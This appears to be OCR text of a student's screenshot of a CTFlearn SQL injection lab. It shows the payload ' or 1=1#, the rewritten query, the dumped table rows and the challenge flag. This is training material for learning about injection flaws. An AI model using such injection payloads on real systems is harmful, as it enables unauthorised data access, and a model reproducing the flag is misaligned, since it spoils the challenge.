 Facebook
ISO/IEC 27001 Standard.
(1) Quang Huy Nguyen | Faceboo
Lab 13 - CTF Sql Injection
CTF Challenge - Basic Injection - CTF
https://web.ctflearn.com/web4/
https://web.ctflearn.com/web4/
ChatGPT YouTube FPT Software FAP EduNext CMS HN FLM duchm72 « "Học đ... graph KTX FPT :: Login :: dictionary Trang chủ - Canva CTF LinkedIn: Log In or... Dashboard W3Schools Online... »
You know what to do
Input:
' or 1=1#
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = '' or 1=1#'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii
Zalo
ENG
10:01 AM
2/24/2023